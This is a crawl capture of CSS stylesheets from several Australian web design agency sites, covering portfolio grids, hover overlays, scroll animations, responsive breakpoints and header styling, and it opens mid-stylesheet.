	width:100%;
}
.pageheaderim img[src] {
	width:100%;
}
.pilogooverlay {
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:50%;
}
.pilogooverlaypos {
	position:absolute;
	width:90%;
	height:260px;
	max-height:90%;
	text-align:center;
	left:0;
	top:0;
}
.pilogooverlayposb {
	position:absolute;
	left:0;
	top:-50%;
	width:100%;
	height:100%;
}
.pilogooverlaypos img {
	max-height:100%;
	max-width:100%;
}
.nuvoportfolio {
	width:100%;
	overflow:hidden;
}
.nuvoportfolio {
	width:104%;
	overflow:hidden;
}
.nuvoportfolioitem {
	width:24%;
	float:left;
	position:relative;
}
.nuvoportfolioc, .nuvoportfolioitemi {
	padding:5px;
}
.nuvoportfoliocalt {
	padding:1%;
}
.nuvoportfolioitemialt {
	padding:3%;
}
.nuvoportfolioitempc,
.nuvoportfolioitemp {
	position:relative;
	width:100%;
}
.nuvoportfolioitemp {
	overflow:hidden;
}
.nuvoportfolioheight {
	width:100%;
	background-color:#000;
	background-position:center center;
	-webkit-background-size:110% auto;
	-moz-background-size:110% auto;
	-o-background-size:110% auto;
	background-size:110% auto;
	padding:0 0 100%;
}
.nuvopimiddle .nuvoportfolioheight {
	-webkit-background-size:100% auto;
	-moz-background-size:100% auto;
	-o-background-size:100% auto;
	background-size:100% auto;
}
.nuvoportfoliocontents {
	position:absolute;
	top:0;
	left:0;
	height:100%;
	width:100%;
	overflow:hidden;
	background:#000;
	background:rgba(0,0,0,0.7);
}
.nuvoportfoliocontentsi {
	padding:34% 20px 0;
	color:#FFF;
	text-align:center;
	font-size:15px;
}
.nuvoportfoliobutton {
	position:absolute;
	left:0;
	bottom:5%;
	width:100%;
}
.nuvoportfoliobuttoni {
	width:100px;
	max-width:100%;
	margin:0 auto;
}
.nuvoportfoliobuttoni a {
	display:block;
	padding:8px;
	border:2px solid #FFF;
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
	border-radius:10px;
	color:#FFF;
	font-family:"Avant Garde",Avantgarde,"Century Gothic",CenturyGothic,AppleGothic,sans-serif;
	font-weight:700;
	text-align:center;
	font-size:18px;
}
.nuvoportfolioitem a,
.nuvoportfolioitem a:hover,
.nuvoportfolioitem a:visited,
.nuvoportfolioitem a:active {
	color:#FFF;
}
.nuvoportfoliobuttonoverlay,
.nuvoportfolioimoverlay,
.nuvoportfoliooverlay {
	position:absolute;
	left:0;
	top:0;
	height:100%;
	width:100%;
	overflow:hidden;
}
.nuvoportfoliooverlay a {
	height:100%;
	width:100%;
	display:block;
}
.nuvoportfoliologopos {
	width:60%;
	top:20%;
	left:20%;
	display:block;
	position:absolute;
}
.nuvopimiddle .nuvoportfoliologopos {
	width:30%;
	top:4%;
	left:35%;
	display:block;
	position:absolute;
}
.nuvoportfoliounderlayc {
	left:0;
	top:100%;
	width:100%;
	/*position:absolute;*/
	overflow:hidden;
	margin-top:2px;
	/*height:1px;
	height:0;*/
}
/*.nuvopiactive .nuvoportfoliounderlayc {
	height:40%;
}*/
.nuvoportfoliounderlay {
	width:125%;
	height:128px;
	overflow:hidden;
}
/*.nuvoportfoliopreviewc {
    border:1px solid #CCC;
	border-bottom:none;
}
.nuvopiactive .nuvoportfoliopreviewc {
    border:1px solid #999;
	border-bottom:none;
}*/
.nuvopiactive .nuvoportfoliounderlay {
	background:rgba(0,0,0,0.7);
}
.nuvoportfoliounderlaylogo {
	width:30%;
	float:left;
}
.nuvoportfoliounderlaytext {
	width:50%;
	float:left;
	color:#FFF;
	font-size:12px;
	line-height:normal;
	font-weight:bold;
}
.nuvoportfoliounderlayi {
	padding:8px;
}
.nuvoportfoliounderlaylogo img {
	width:100%;
}
.nuvoportfoliounderlaylogo,
.nuvoportfoliounderlaylogofull {
	text-align:center;
}
.nuvoportfoliounderlaylogo img,
.nuvoportfoliounderlaylogofull img {
	max-width:100%;
	max-height:116px;
	width:auto;
	height:auto;
}
.nuvoportfoliounderlaylogofull,
.nuvoportfoliounderlaytextfull {
	width:80%;
}
.nuvoportfoliopreview {
	background-repeat:repeat-y;
	-webkit-background-size:100% auto;
	-khtml-background-size:100% auto;
	-moz-background-size:100% auto;
	-o-background-size:100%;
	background-size:100% auto;
	background-position:0% 0%;
	width:100%;
	background-color:#000;
	padding:0 0 100%;
	display:block;
	position:relative;
}
.nuvopiactive .nuvoportfoliopreview {
	animation: scrollwebsite ease-in-out 10s;
	animation-iteration-count: infinite;
	-webkit-animation: scrollwebsite ease-in-out 10s;
	-webkit-animation-iteration-count: infinite;
	-moz-animation: scrollwebsite ease-in-out 10s;
	-moz-animation-iteration-count: infinite;
	-o-animation: scrollwebsite ease-in-out 10s;
	-o-animation-iteration-count: infinite;
	-ms-animation: scrollwebsite ease-in-out 10s;
	-ms-animation-iteration-count: infinite;
}

@keyframes scrollwebsite {
	0% {
		background-position:0 0;
	}
	50% {
		background-position:0 100%;
	}
	100% {
		background-position:0 0;
	}
}

@-moz-keyframes scrollwebsite {
	0% {
		background-position:0 0;
	}
	50% {
		background-position:0 100%;
	}
	100% {
		background-position:0 0;
	}
}

@-webkit-keyframes scrollwebsite {
	0% {
		background-position:0 0;
	}
	50% {
		background-position:0 100%;
	}
	100% {
		background-position:0 0;
	}
}

@-o-keyframes scrollwebsite {
	0% {
		background-position:0 0;
	}
	50% {
		background-position:0 100%;
	}
	100% {
		background-position:0 0;
	}
}

@-ms-keyframes scrollwebsite {
	0% {
		background-position:0 0;
	}
	50% {
		background-position:0 100%;
	}
	100% {
		background-position:0 0;
	}
}

.nuvopiside0 .nuvoportfoliocontents,
.nuvopiside1 .nuvoportfoliocontents,
.nuvopiside2 .nuvoportfoliocontents,
.nuvopiside3 .nuvoportfoliocontents,
.nuvopimiddle .nuvoportfoliocontents,
.nuvoportfolioheight,
.nuvoportfoliologopos,
.nuvoportfolioimoverlay img {
	-webkit-transition:ease-in-out all 0.3s;
	-moz-transition:ease-in-out all 0.3s;
	-o-transition:ease-in-out all 0.3s;
	transition:ease-in-out all 0.3s;
}
.nuvoportfolioimoverlay img {
	width:100%;
}

.nuvopiside0 .nuvoportfoliocontents,
.nuvopiside0hidden .nuvoportfoliocontents {
	top:-100%;
}
.nuvopiside1 .nuvoportfoliocontents,
.nuvopiside1hidden .nuvoportfoliocontents {
	left:100%;
}
.nuvopiside2 .nuvoportfoliocontents,
.nuvopiside2hidden .nuvoportfoliocontents {
	top:100%;
}
.nuvopiside3 .nuvoportfoliocontents,
.nuvopiside3hidden .nuvoportfoliocontents {
	left:-100%;
}

.websitepreview,
.websitepreviewheader {
	width:100%;
	max-width:1410px;
	margin:0 auto;
}
.websiteborderheader, .websiteborderheaderleft {
	background-image:url(images/portfolio-border-t.png);
	background-position:right top;
	background-repeat:repeat-x;
}
.websiteborderheaderleft {
	width:217px;
	background-position:left top;
	height:81px;
}
.websiteborderheader {
	padding-right:98px;
}
.webfoliomobile {
	width:370px;
	margin:0 auto;
	max-width:100%;
}
.webfoliomobilecirclep,
.webfoliomobilecircleoverlay {
	position:relative;
}
.webfoliomobilecirclec {
	position:absolute;
	left:-12%;
	width:124%;
	top:0;
}
.webfoliomobileheadline {
	padding:0 0 28px;
}
.webfoliomobileheadline h1 {
	margin:0;
	padding:0 10%;
	font-family:Impact,Haettenschweiler,"Franklin Gothic Bold",Charcoal,"Helvetica Inserat","Bitstream Vera Sans Bold","Arial Black",sans-serif; 
	font-weight:normal;
	font-size:36px;
}
.websitepreviewheader h2 {
	font-family: "Avant Garde",Avantgarde,"Century Gothic",CenturyGothic,AppleGothic,sans-serif;
	font-weight:bold;
	font-size:24px;
	margin:0;
	text-align:left;
	padding:0 0 10px;
}
.websiteviewport {
	background-image:url(images/visit-website.gif);
	background-position:center center;
	background-repeat:no-repeat;
	background-color:#000;
}
.websitescrollindicator,
.websitescrollindicatorborder {
	background-image:url(images/scrollable-bottom.gif);
	background-repeat:repeat-y;
}
.websitescrollindicatorc {
	width:100%;
}
.websitescrollindicator {
	width:93px;
	background-position:left top;
	background-position:0 0;
	margin:0 -30px 0 auto;
}
.websitescrollindicatorborder {
	width:100%;
	height:114px;
	background-position:right top;
}
.websitescrollindicator:hover {
  animation: scrolliconframes linear 1s;
  animation-iteration-count: infinite;
  -webkit-animation: scrolliconframes linear 1s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation: scrolliconframes linear 1s;
  -moz-animation-iteration-count: infinite;
  -o-animation: scrolliconframes linear 1s;
  -o-animation-iteration-count: infinite;
  -ms-animation: scrolliconframes linear 1s;
  -ms-animation-iteration-count: infinite;
}

@keyframes scrolliconframes{
	0% {
		background-position:0 0;
	}
	100% {
		background-position:0 117px;
	}
}

@-moz-keyframes scrolliconframes{
	0% {
		background-position:0 0;
	}
	100% {
		background-position:0 117px;
	}
}

@-webkit-keyframes scrolliconframes {
	0% {
		background-position:0 0;
	}
	100% {
		background-position:0 117px;
	}
}

@-o-keyframes scrolliconframes {
	0% {
		background-position:0 0;
	}
	100% {
		background-position:0 117px;
	}
}

@-ms-keyframes scrolliconframes {
	0% {
		background-position:0 0;
	}
	100% {
		background-position:0 117px;
	}
}
.websitescrollpane a {
	display:block;
	background-color:#FFF;
	min-height:100%;
}
.websitescrollpane a {
	-webkit-transition:ease-in-out opacity 0.3s;
	-moz-transition:ease-in-out opacity 0.3s;
	-o-transition:ease-in-out opacity 0.3s;
	transition:ease-in-out opacity 0.3s;
}
.websitescrollpane a:hover {
	-moz-opacity:0.6;
	opacity:0.6;
}
.webfoliomobileborder {
	background-image:url(images/iphone.png);
	background-position:top center;
	background-repeat:no-repeat;
	-webkit-background-size:100%;
	-moz-background-size:100%;
	-o-background-size:100%;
	background-size:100%;
}
.webfoliomobilecontents {
	padding:86px 25px;
}
.webfoliomobilecontents img {
	width:100%;
}
.webfoliomobilecircle {
	width:100%;
	padding:0 0 100%;
	font-size:1px;
	line-height:1px;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	background-color:#F57D00;
}
.websiteborderheadermiddle {
	background-position:center top;
	background-image:url(images/portfolio-border-b.png);
	background-repeat:repeat-x;
}
.websiteborderleft, .websiteborderright {
	background-image:url(images/portfolio-border-lr.gif);
	background-repeat:repeat;
}
.webfoliop {
	padding:0 20px;
}
.webfoliocoli {
	padding:20px;
}
.websitescrollpane {
	width:100%;
	height:780px;
}
/*.webfoliomobilecircleoverlay {
	padding-top:50px;
}*/
.websiteborderleft {
	padding:0 0 0 5px;
	background-position:left bottom;
}
.websiteborderright {
	padding:0 5px 0 0;
	background-position:right bottom;
}
.websitescrollpane {
	overflow:auto;
}
.websiteborderbottom, .websiteborderbottomleft {
	background-image:url(images/portfolio-border-c.png);
	background-repeat:repeat-x;
}
.websiteborderbottom {
	padding:0 5px 0 0;
	background-position:right bottom;
}
.websiteborderbottomleft {
	padding:0 0 0 5px;
	background-position:left bottom;
}
.websiteborderbottommiddle {
	font-size:1px;
	line-height:1px;
	height:5px;
	overflow:hidden;
	background-position:center bottom;
	background-image:url(images/portfolio-border-b.png);
}
.folioimageswrap,
.webfoliowidewithmobile {
	width:100%;
	margin:0 auto;
	max-width:1660px;
	position:relative;
}
.webfoliowide {
	width:100%;
	margin:0 auto;
	max-width:1250px;
}
.webfoliomobilecol {
	position:absolute;
	left:0;
	top:0;
}
.webfoliodesktopcol {
	padding-left:410px;
}

.folioimagescoli h3 {
	margin:0;
	font-size:24px;
}
.folioimagescoli h3,
.folioimagesim,
.folioimagesimlabel {
	padding:0 0 12px;
}
.folioimages {
	padding:0 30px;
}
.foliopagecontent, .folioimagescontent, .foliopage1col, .folioimages1col {
	width:100%;
	overflow:hidden;
}
.folioimages3col,
.foliopage3col {
	width:101%;
	overflow:hidden;
}
.foliopage {
    margin:0 -20px;
}
.foliopagecoli {
	padding:0 20px;
}
.folioimagescoli {
	padding:0 10px 10px;
}
.folioimages3col .folioimagescol,
.foliopage3col .foliopagecol {
	width:33%;
	float:left;
}
.folioimages2col,
.foliopage2col {
	width:125%;
	overflow:hidden;
}
.folioimages2col .folioimagescol,
.foliopage2col .foliopagecol {
	width:40%;
	float:left;
}
@media only screen and (min-width: 1560px) {
	.nuvoportfoliounderlaytext {
		font-size:13px;
	}
}
@media only screen and (max-width: 1400px) {
	.webfoliomobilecontents {
		padding:58px 17px;
	}
	.webfoliomobile {
		width:250px;
	}
	.webfoliodesktopcol {
		padding-left:290px;
	}
	.websitescrollpane {
		height:550px;
	}
	.nuvoportfoliounderlay {
		height:136px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:124px;
	}
}
@media only screen and (max-width: 1280px) {
	.nuvoportfoliounderlaylogo .nuvoportfoliounderlayi {
		padding-right:0;
	}
	.nuvoportfoliounderlaylogo {
		width:25%;
	}
	.nuvoportfoliounderlaytext {
		width:55%;
	}
	.nuvoportfoliounderlay {
		height:144px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:132px;
	}
}
@media only screen and (max-width: 1200px) {
	.nuvoportfoliocontentsi {
		font-size:12px;
	}
	.folioimagescoli h3 {
		font-size:18px;
	}
}

@media only screen and (max-width: 1080px) {
	@keyframes scrolliconframes{
		0% {
			background-position:0 0;
		}
		100% {
			background-position:0 94px;
		}
	}
	
	@-moz-keyframes scrolliconframes{
		0% {
			background-position:0 0;
		}
		100% {
			background-position:0 94px;
		}
	}
	
	@-webkit-keyframes scrolliconframes {
		0% {
			background-position:0 0;
		}
		100% {
			background-position:0 94px;
		}
	}
	
	@-o-keyframes scrolliconframes {
		0% {
			background-position:0 0;
		}
		100% {
			background-position:0 94px;
		}
	}
	
	@-ms-keyframes scrolliconframes {
		0% {
			background-position:0 0;
		}
		100% {
			background-position:0 94px;
		}
	}
	.websitescrollindicator {
		width:75px;
		margin-right:-18px;
	}
	.websitescrollindicatorborder {
		height:92px;
	}
	.websitescrollindicator,
	.websitescrollindicatorborder {
		-webkit-background-size:200%;
		-moz-background-size:200%;
		-o-background-size:200%;
		background-size:200%;
	}
	.webfoliop {
		padding:0;
	}
	.foliopage {
		margin:0;
	}
	.webfoliomobileheadline h1 {
		font-size:32px;
	}
	.nuvoportfoliounderlay {
		height:152px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:140px;
	}
}
@media only screen and (max-width: 1050px) {
	.nuvoportfoliocontentspositioner {
		padding-top:120%;
	}
	.webfoliodesktopcol .webfoliocoli {
		padding-left:0;
	}
}
@media only screen and (max-width: 1000px) {
	.nuvoportfoliounderlay {
		height:160px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:148px;
	}
	.nuvoportfoliounderlaytext {
		font-size:11px;
	}
}
@media only screen and (max-width: 900px) {
	.websitepreviewheader h2 {
		font-size:18px;
	}
	.nuvoportfoliounderlaytext {
		font-size:10px;
	}
}
@media only screen and (max-width: 880px) {
	.folioimagescoli h3 {
		font-size:16px;
	}
}
@media only screen and (max-width: 850px) {
	.foliopage3col {
		width:125%;
	}
	.foliopage3col .foliopagecol {
		width:40%;
	}
	.foliopage3col .foliopagecol1 {
		width:80%;
	}
	.webfoliomobilecol {
		position:static;
		width:100%;
		overflow:hidden;
	}
	.webfoliodesktopcol {
		padding:0;
	}
	.webfoliomobilecontents {
		padding:86px 25px;
	}
	.webfoliomobile {
		width:370px;
	}
	.webfoliodesktopcol .webfoliocoli {
		padding-left:20px;
	}
}
@media only screen and (max-width: 830px) {
	.nuvoportfoliounderlay {
		height:128px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:116px;
	}
	.nuvoportfoliounderlaylogo {
		width:30%;
	}
	.nuvoportfoliounderlaytext {
		width:50%;
		font-size:12px;
	}
	.nuvoportfolioitem {
		width:48%;
	}
	.nuvoportfoliocontentspositioner {
		padding-top:0;
	}
	.nuvoportfoliocontentsi {
		font-size:15px;
	}
}
@media only screen and (max-width: 760px) {
	.nuvoportfoliounderlay {
		height:136px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:124px;
	}
	.nuvoportfoliounderlaylogo {
		width:25%;
	}
	.nuvoportfoliounderlaytext {
		width:55%;
	}
}
@media only screen and (max-width: 700px) {
	.folioimages3col {
		width:125%;
	}
	.folioimages3col .folioimagescol {
		width:40%;
	}
	.folioimages3col .folioimagescol1 {
		width:80%;
	}
}
@media only screen and (max-width: 630px) {
	.nuvoportfoliounderlay {
		height:144px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:132px;
	}
}
@media only screen and (max-width: 600px) {
	.nuvoportfoliocalt .nuvoportfolioitem {
		width:96%;
	}
	.nuvoportfoliounderlay {
		height:128px;
	}
	.nuvoportfoliounderlaylogo img,
	.nuvoportfoliounderlaylogofull img {
		max-height:116px;
	}
	.nuvoportfoliounderlaylogo {
		width:30%;
	}
	.nuvoportfoliounderlaytext {
		width:50%;
		font-size:12px;
	}
}
@media only screen and (max-width: 580px) {
	.folioimages3col .folioimagescol,
	.folioimages2col .folioimagescol,
	.foliopage3col .foliopagecol,
	.foliopage2col .foliopagecol {
		width:80%;
	}
	.folioimagescoli h3 {
		font-size:24px;
	}
	.foliopagecoli {
		padding: 0 12px;
	}
}
@media only screen and (max-width: 550px) {
	.websitescrollpane {
		height:400px;
	}
	.nuvoportfoliobuttoni a {
		padding:4px;
		border:2px solid #FFF;
		-webkit-border-radius:8px;
		-moz-border-radius:8px;
		border-radius:8px;
		font-size:16px;
	}
	.nuvoportfoliocontentsi {
		font-size:12px;
	}
}
@media only screen and (max-width: 500px) {
	.nuvoportfoliologopos {
		width:80%;
		top:10%;
		left:10%;
	}
	.nuvopimiddle .nuvoportfoliologopos {
		width:40%;
		left:30%;
	}
	.nuvoportfoliocontentspositioner {
		padding-top:120%;
	}
}
@media only screen and (max-width: 420px) {
	.websitescrollpane {
		height:320px;
	}
}
@media only screen and (max-width: 360px) {
	.webfoliodesktopcol .webfoliocoli {
		padding-left:0;
		padding-right:0;
	}
	.websitepreview {
		max-width:305px;
	}
	.websitepreviewheader {
		width:auto;
		max-width:none;
		padding:0 20px;
	}
	.websitescrollindicator {
		margin-right:0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://nouveau.com.au/wp-content/plugins/custom_nouveau/nuvobox.css?ver=11
body_size: 583
content:
.ngboxesc {
	width:100%;
	overflow:hidden;
	background:#000;
}
.ngboxes {
	width:101%;
	overflow:hidden;
}
.ngboxes .ngbox {
	width:33%;
	float:left;
}
.ngboxbuttonc {
	display:block;
	height:1px;
	overflow:hidden;
}
.ngboxbutton {
	display:block;
	padding:8px 8px 0;
}
.ngboxbuttoni {
	display:block;
	padding:8px;
	background:#FEF000;
	color:#000;
	font-size:15px;
	font-weight:bold;
}
.ngboxbuttoni:hover {
	background:#FFF;
}
.ngbox {
	margin:0;
}
.ngboxhover {
	background-position:center center;
	background-repeat:no-repeat;
	-khtml-background-size:cover;
	-moz-background-size:cover;
	-o-background-size:cover;
	background-size:cover;
	background-color:#000;
	position:relative;
}
.ngboxhoverbg, .ngboxhoverbgalt, a.ngboxoverlay {
	min-height:450px;
	height:auto !important;
	height:450px;
}
.ngboxhoverbg, .ngboxhoverbgalt, a.ngboxoverlay, .ngboxim, .ngboxbuttonc {
	-webkit-transition:all .4s ease-in-out;
	-moz-transition:all .4s ease-in-out;
	-o-transition:all .4s ease-in-out;
	transition:all .4s ease-in-out
}
a.ngboxoverlay {
	position:relative;
}
.ngboxhoverbg, .ngboxhoverbgalt {
	background-color:#000;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	width:100%;
	height:100%;
	overflow:hidden;
}
.ngboxhoverbgalt {
	background-color:#222;
}
.ngboxhover:hover .ngboxhoverbg,
.ngboxhover:hover .ngboxhoverbgalt {
	-webkit-opacity:0.5;
	-moz-opacity:0.5;
	opacity:0.5;
}
.ngboxhover:hover .ngboxbuttonc {
	height:60px;
}
a.ngboxoverlay,
a.ngboxoverlay:hover,
a.ngboxoverlay:visited,
html a.ngboxoverlay,
html a.ngboxoverlay:hover,
html a.ngboxoverlay:visited {
	display:block;
	color:#FFF;
	text-decoration:none;
}
.ngboxoverlayi {
	display:block;
	padding:20px;
	text-align:center;
}
.ngboxoverlay img {
	max-width:100%;
	width:auto;
	height:auto;
}
.ngboxim img {
	display:none;
}
.ngboxim {
	background-position:center center;
	background-repeat:no-repeat;
	-khtml-background-size:contain;
	-moz-background-size:contain;
	-ms-background-size:contain;
	background-size:contain;
	width:100%;
	display:block;
	height:188px;
}
.ngboxhover:hover .ngboxim {
	height:100px;
}
.ngboxcontent {
	display:block;
	padding:20px 0 0;
	font-size:15px;
	line-height:19px;
	text-shadow:0 0 6px #000, 0 0 4px #000, 0 0 3px #000, 0 0 2px #000;
}
@media only screen and (min-width:1350px) {
	.ngboxes {
		width:105%;
	}
	.ngboxes .ngbox {
		width:19%;
	}
}
@media only screen and (max-width:830px) {
	.ngboxes {
		width:100%;
	}
	.ngboxes .ngbox {
		width:100%;
		float:none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.identia.com.au/wp-content/plugins/custom_identia/logos.css?v&ver=11
body_size: 360
content:
.nlboxesc {
	width:100%;
	max-width:1333px;
	overflow:hidden;
	margin:0 auto;
}
.nlboxes {
	width:104%;
}
.nlboxc {
	width:24%;
	float:left;
	overflow:hidden;
}
.nlbox {
	padding:6%;
}
.nlboxi {
	position:relative;
	background:#FFF;
	overflow:hidden;
}
.nlboxheight {
	width:100%;
}
.nlboxim {
	position:absolute;
	top:0;
	left:0;
	right:0;
	width:100%;
	text-align:center;
	display:block;
}
.nlboxol {
	position:absolute;
	top:100%;
	left:0;
	right:0;
	width:100%;
	height:100%;
	-webkit-transition:ease-in-out all .3s;
	-moz-transition:ease-in-out all .3s;
	-o-transition:ease-in-out all .3s;
	transition:ease-in-out all .3s;
	background:#000;
	background-color:rgba(0,0,0,0.7);
	font-size:15px;
	color:#FFF;
	display:block;
}
.nlbox a {
	color:#FFF;
	text-decoration:none;
}
.nlbox a img {
	border:none;
}
.nlboxoli {
	padding:8px;
	display:block;
}
.nlboxi:hover .nlboxol {
	top:0;
}
.nlboxl {
	display:block;
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	width:100%;
	height:100%;
}
.nlboxh {
	font-weight:bold;
	font-size:18px;
	display:block;
}
.nlboxt {
	display:block;
}
@media only screen and (max-width:1200px) {
	.nlboxesc {
		max-width:999px;
	}
	.nlboxes {
		width:102%;
	}
	.nlboxc {
		width:33%;
	}
}
@media only screen and (max-width:992px) {
	.nlboxesc {
		max-width:666px;
	}
	.nlboxes {
		width:104%;
	}
	.nlboxc {
		width:48%;
	}
}
@media only screen and (max-width:500px) {
	.nlboxesc {
		max-width:333px;
	}
	.nlboxes {
		width:100%;
	}
	.nlboxc {
		width:100%;
		float:none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.nuvocreative.com.au/wp-content/uploads/custom-css-js/2275.css?v=6271
body_size: 4193
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 28 2023 | 08:43:03 */
.site-header .header-image {
	width: 300px;
}
.elementor-widget-heading .elementor-heading-title {
	line-height:1.3em;
}
ul#menu-primary-menu {
	padding-top: 3px;
	background:#000;
}
html .faqconc {
	margin:0 auto;
	width:100%;
}
html .main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle {
	float:none;
}
.site-logo {
	padding-top: 10px;
	padding-bottom: 10px;
}
.inside-header {
	padding: 0 5px 0 20px;
}
.footer-number {
	font-weight: 700;
	color: #20de86;
}
.top-call {
	font-size: 20px;
	font-weight: 800;
	letter-spacing: 0;
}
.elementor-button {
	font-family: "Poppins", Sans-serif;
	font-size: 18px;
	font-weight:500;
}
.elementor-2 .elementor-element.elementor-element-7c0fdff .elementor-testimonial__name {
	color: #455880;
	font-family: "Poppins", Sans-serif;
	font-size: 16px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.5em;
}
.footer-number:hover {
	text-decoration: underline;
}
#media_image-3 img {
	width: 170px;
}
#lsi_widget-2 .icon-set-lsi_widget-2 a {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	background: transparent;
	color: #FFF;
	font-size: 20px;
	padding: 0;
}
#lsi_widget-2 .icon-set-lsi_widget-2 a:hover {
	color: #20de86;
}
ul.sub-menu a {
	font-weight: 500;
	font-family: "open sans", sans-serif;
	font-size: 14px;
}
.topbar-text {
	letter-spacing: 2px;
}
.button.topbar {
	color: #fff;
	font-size: 14px;
	background: #0148f3;
	border: 2px solid #031043;
	padding: 2px 12px;
	margin: 6px 10px;
	border-radius: 0;
	transition: all 0.6s ease 0s;
}
.button.topbar:hover {
	background: #fff;
	border: 2px solid #fff;
	color: #000000;
}
a.top-call:hover {
	text-decoration: underline;
	color: #ef3139;
}
.main-navigation .main-nav ul li a {
	line-height: 100px;
	padding-left: 20px;
}
ul.sub-menu li {
	border-bottom: 1px solid #656262;
}
ul.sub-menu li:last-child {
	border-bottom: none;
}
.main-navigation a {
	letter-spacing: 1px;
}
.sticky-navigation-logo {
	padding-left: 16px;
}
header {
	z-index: 200;
}
.home-boxes-button:hover {
	color: #ef3139;
}
.home-boxes-button {
	font-family: "Open Sans", Sans-serif;
	font-weight: 700;
	letter-spacing: 1px;
	fill: #ff6058;
	color: #022d62;
	background-color: rgba(0, 0, 0, 0);
	border-radius: 0 0 0 0;
	padding: 0 0 0 0;
	font-size: 15px;
}
.sticky-enabled .main-navigation.is_stuck {
	box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);
	background-color: #000;
	padding: 0;
}
.elementor-flip-box:hover .elementor-flip-box__front .elementor-flip-box__image {
	display: none;
}
.agency-button {
	font-family: Larsseit-Bold, sans-serif;
	font-size: 19px;
	font-weight: 600;
	color: #FFF;
	background-color: #031043;
	padding: 15px 30px 15px 30px;
}
.agency-button:hover {
	background-color: #20de86;
	color: #000;
}
.integrate-api {
	color: #031043;
	font-size: 19px;
	font-weight: 600;
	font-family: "Poppins", sans-serif;
	margin-left: 20px;
}
.integrate-api:hover {
	border-bottom: 4px solid #fff100;
}
.bottom-section-subtitle h2:before {
	height: 2px;
	content: '';
	display: inline-block;
	margin-right: 1em;
	transition: width 0.3s cubic-bezier(0.555, 0.205, 0.295, 0.975);
	transition-delay: .5s;
	width: 20px;
	background: #0148F3;
	margin-bottom: 5px;
}
.main-bottom-section:before {
	position: absolute;
	top: 0;
	left: -5em;
	width: 20%;
	height: 20%;
	content: '';
	background: url(/wp-content/uploads/2020/03/download.svg) center/contain no-repeat;
}
.main-bottom-section:after {
	position: absolute;
	bottom: 5%;
	right: -6em;
	width: 20%;
	height: 20%;
	content: '';
	background: url(/wp-content/uploads/2020/03/download.svg) center/contain no-repeat;
}
span.elementor-flip-box__button:hover {
	background-color: #fff100;
	color: #000;
	border-color: #fff100;
}
a.portfolio-button {
	color: #fff100;
	padding: 20px 30px 20px 30px;
}
a.portfolio-button:hover {
	color: #fff;
}
.sidebar .widget,
.footer-widgets .widget {
	font-size: 16px;
	font-family: "Open Sans", sans-serif;
	line-height: 1.8;
}
.lsi-social-icons li {
	padding: 0;
	display: inline-block;
	float: none;
	margin: 0 8px 8px 0;
	list-style-type: none;
}
.icon-set-lsi_widget-1 a,
.icon-set-lsi_widget-1 a:visited,
.icon-set-lsi_widget-1 a:focus {
	background: #20de86;
	color: #031043;
	font-size: 16px;
}
.lsi-social-icons li a {
	padding: 8px;
	width: 1.2em;
	line-height: 1.2em;
	text-align: center;
	display: block;
	text-decoration: none;
	font-style: normal;
	font-weight: normal;
	text-transform: none;
	speak: none;
	-moz-transition: background-color 0.2s ease-in-out 0s;
	-webkit-transition: background-color 0.2s ease-in-out 0s;
	transition: background-color 0.2s ease-in-out 0s;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
.lsi-social-icons li a:hover {
	background: #fff;
	color: #031043;
}
span.elementor-flip-box__button {
	font-weight: 600;
	border-width: 1px;
	border-radius: 0;
	padding: 15px 30px 15px 30px;
	letter-spacing: 2px;
}
.sticky-enabled .main-navigation.is_stuck {
	background-color: #000;
}
.navigation-branding img,
.site-logo.mobile-header-logo img {
	height: 85px;
}


/* New CSS */
.top-bar {
    background-color: #ffffff;
    color: #000000;
}

.inside-top-bar {
    padding: 10px 60px 10px 60px;
    border-bottom: 1px solid rgba(2, 45, 98, 0.1);
}

.topbar-text {
    letter-spacing: 0;
    display: flex;
    font-size: 16px;
    align-items: center;
    color: #000000;
}
.button.topbar {
    color: #fff;
    font-size: 16px;
    background: #ef3139;
    padding: 6px 22px;
    transition: all 0.6s ease 0s;
    margin-left: auto;
    border-radius: 50px;
    margin-right: 20px;
    border: none;
    font-weight: 400;
    margin-top: 0;
    margin-bottom: 0;
}
.button.topbar:hover {
    background: #022d62;
    color: #ffffff;
    border: none;
}
.topbar-text i {
    transform: rotate(90deg);
    margin-right: 14px;
}
.top-bar a {
    color: #022d62;
}
.top-call:hover {
    text-decoration: underline;
    color: #ef3139;
}

.top-bar a.top-call:before {
    content: "\f095";
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 18px;
    margin-right: 5px;
}

.topbar-text i {
  display: none;
}


.site-header {
    background-color: #ffffff;
    color: #000000;
}
.site-header .inside-header {
    padding: 0 60px 0 60px;
    display: flex;
    align-items: center;
}
.site-header .header-image {
    width: 210px;
}
.nav-float-right .inside-header .main-navigation {
    float: none;
    clear: none;
    display: flex;
    justify-content: end;
    width: 100%;
}
